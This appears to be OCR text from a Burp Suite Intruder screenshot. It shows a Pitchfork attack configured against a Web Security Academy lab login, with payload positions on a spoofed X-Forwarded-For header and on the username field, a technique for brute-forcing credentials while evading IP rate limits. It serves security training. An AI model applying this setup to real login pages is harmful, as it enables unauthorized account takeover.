 Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: f001003060aed8047c14f00bd00b7.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a5f001003060aed8047c14f00bd00b7.web-security-academy.net
3 Cookie: session=iWiHUqQQ76pJxpQED9hv6rYhc8jAeLng
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5f001003060aed8047c14f00bd00b7.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a5f001003060aed8047c14f00bd00b7.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For:§0§
20
21 username=§wiener§&password=1234